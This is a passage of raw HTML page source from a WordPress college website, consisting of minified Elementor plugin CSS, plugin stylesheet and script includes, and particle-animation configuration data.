.eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
</style><link rel='stylesheet' id='widget-icon-list-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768572950' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stphilos.ac.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://stphilos.ac.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"2329934164","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://stphilos.ac.in/notice-14/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8